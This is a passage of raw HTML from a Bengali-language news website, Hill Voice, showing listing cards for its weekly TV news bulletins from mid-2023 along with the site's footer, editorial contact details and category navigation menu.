                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-9/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন, ৫ আগস্ট ২০২৩</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-9/" rel="bookmark"><time class="entry-date published" datetime="2023-08-05T21:22:13+06:00">৫ আগস্ট ২০২৩</time><time class="updated" datetime="2023-08-05T21:22:14+06:00">5 August 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-20958" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-4 post-20958 post type-post status-publish format-standard has-post-thumbnail hentry category-108">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-8/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/07/weekly-news-photo-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-8/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-8/" rel="bookmark"><time class="entry-date published" datetime="2023-07-15T11:51:34+06:00">১৫ জুলাই ২০২৩</time><time class="updated" datetime="2023-07-15T11:51:35+06:00">15 July 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                                    <article id="metro-article-20669" class="theme-article-post theme-article-overlap theme-metro-post theme-metro-post-5 post-20669 post type-post status-publish format-standard has-post-thumbnail hentry category-108 tag-newsvideo tag-video-2 tag-132 tag-155 tag-121 tag---2">
                                                                    <div class="entry-image entry-image-medium">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-7/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-696x392.webp 696w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-1068x601.webp 1068w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01-747x420.webp 747w, https://hillvoice.net/wp-content/uploads/2023/06/হিল-ভয়েস-টিভির-সাপ্তাহিক-সংবাদ-বুলেটিন-১৬-জুন-২০২৩-01.webp 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>

                                    </div>
                                                                <div class="entry-details">
                                                                        <header class="entry-header">
                                        <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-7/" rel="bookmark">হিল ভয়েস টিভি’র সাপ্তাহিক সংবাদ বুলেটিন</a></h3>                                    </header>
                                    <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b9%e0%a6%bf%e0%a6%b2-%e0%a6%ad%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b8-%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%b9-7/" rel="bookmark"><time class="entry-date published" datetime="2023-06-16T21:10:28+06:00">১৬ জুন ২০২৩</time><time class="updated" datetime="2023-06-16T21:10:29+06:00">16 June 2023</time></a></div>                                                                                                                    </div>
                                </div>
                            </article>
                                            </div>
                </div>
            </div>
</div></div>    </section>


</div><!--site-content-area-->



<footer id="colophon" class="site-footer  "   >

            <div class="theme-footer-top">
        <div class="wrapper">
            <div class="column-row">
                                        <div class="column footer-widget-1 column-4 column-sm-12">
                            <div id="block-6" class="widget widget-panel widget_block widget_text"><div class="widget-content">
<p> .</p>
</div></div>                        </div><!-- .footer-widget-1 -->
                                            <div class="column footer-widget-2 column-4 column-sm-12">
                            <div id="block-7" class="widget widget-panel widget_block"><div class="widget-content">
<h2 class="wp-block-heading">ABOUT US</h2>
</div></div><div id="block-8" class="widget widget-panel widget_block widget_text"><div class="widget-content">
<p><a href="https://www.hillvoice.net/">www.hillvoice.net</a><br>Editor: <strong><strong>P B Chakma (Canada)</strong></strong><br>Sub-Editor: <strong>Supriya Chakma</strong><br>Address: PO Box 48052, Kitchener RPO Williamsburg, ON N2E 4K6, Canada<br>E-mail: <a href="mailto:%20hillvoice.info@gmail.com">hillvoice.info@gmail.com</a>, <a href="mailto:%20hillvoice.news@gmail.com">hillvoice.news@gmail.com</a><br>WhatsApp: +1-929-349-9946</p>
</div></div>                        </div><!-- .footer-widget-2 -->
                                            <div class="column footer-widget-3 column-4 column-sm-12">
                            <div id="block-9" class="widget widget-panel widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Follow Us</h2>
</div></div><div id="hill_voice_social_menu-2" class="widget widget-panel hill-voice-widget-social-menu"><div class="widget-content">        <div class="hill-voice-social-menu-widget style_1">
            <div class="footer-navigation"><ul id="menu-social-menu-1" class="hill-voice-social-icons reset-list-style"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="social-media-title">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="social-media-title">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="social-media-title">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="social-media-title">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>        </div>
        </div></div>                        </div><!-- .footer-widget-3 -->
                                </div>
        </div>
    </div><!-- .theme-footer-top-->
                <div class="theme-footer-middle">
        <div class="wrapper">
                            <div class="footer-social-navigation"><ul id="menu-social-menu-2" class="theme-social-navigation theme-menu theme-footer-navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25928"><a class="nav-twitter" href="https://twitter.com/HillVoicenet"><span class="screen-reader-text">twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25929"><a class="nav-instagram" href="https://instagram.com"><span class="screen-reader-text">instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>                    </div>
    </div><!-- .theme-footer-middle-->

    <div class="theme-footer-bottom">
    <div class="wrapper">
        <div class="theme-author-credit">
            <span class="theme-copyright-info">
                Copyright &copy; 2026 Hill Voice.            </span><!-- .theme-copyright-info -->
            <span class="theme-credit-info">All rights reserved.        </div><!-- .theme-author-credit-->
            </div>
</div><!-- .theme-footer-bottom-->

            <a id="theme-scroll-to-start" href="javascript:void(0)">
            <span class="screen-reader-text">Scroll to top</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="27" height="50" viewBox="0 0 55 100"><path fill="currentColor" d="M0 0 L30 32 L60 0"></path><path fill="currentColor" d="M0 20 L30 52 L60 20"></path><path fill="currentColor" d="M0 40 L30 72 L60 40"></path></svg>        </a>
            </footer><!-- #colophon -->






<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11410"><a href="https://hillvoice.net/bn/">প্রচ্ছদ</a></li>
<li id="menu-item-11479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11479"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">আদিবাসী অধিকার</a></li>
<li id="menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23199"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">পার্বত্য চট্টগ্রাম</a></li>
<li id="menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23200"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">পার্বত্য চট্টগ্রাম চুক্তি</a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11490"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6/">ভূমি ও প্রাকৃতিক সম্পদ</a></li>
<li id="menu-item-11492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11492"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">মানবাধিকার</a></li>
<li id="menu-item-11483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11483"><a href="https://hillvoice.net/bn/categories/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be/">জীবনধারা</a></li>
<li id="menu-item-11484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11484"><a href="https://hillvoice.net/bn/categories/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a></li>
<li id="menu-item-11493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11493"><a href="https://hillvoice.net/bn/categories/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-11481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11481"><a href="https://hillvoice.net/bn/categories/%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/">উন্নয়ন</a></li>
<li id="menu-item-11495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11495"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98%e0%a7%81/">সংখ্যালঘু</a></li>
<li id="menu-item-11497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11497"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0/">সাক্ষাৎকার</a></li>
<li id="menu-item-11491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11491"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://hillvoice.net/bn/categories/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
<li id="menu-item-11496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11496"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/">সংস্কৃতি</a></li>
<li id="menu-item-11482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11482"><a href="https://hillvoice.net/bn/categories/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
<li id="menu-item-11489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11489"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
<li id="menu-item-69395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69395"><a href="https://hillvoice.net/bn/?page_id=763">ফটো গ্যালারি</a></li>
<li id="menu-item-69405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69405"><a href="https://hillvoice.net/bn/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9c/">ফটো গ্যালারি</a></li>

                    
            </ul><!-- .theme-offcanvas-navigation -->
        </nav>

                    <div class="theme-offcanvas-socialmenu">
                <div class="footer-social-navigation"><ul id="menu-social-menu-3" class="theme-social-navigation theme-menu theme-footer-navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25927"><a class="nav-facebook" href="https://www.facebook.com/HillVoice.Net"><span class="screen-reader-text">facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></a></li>
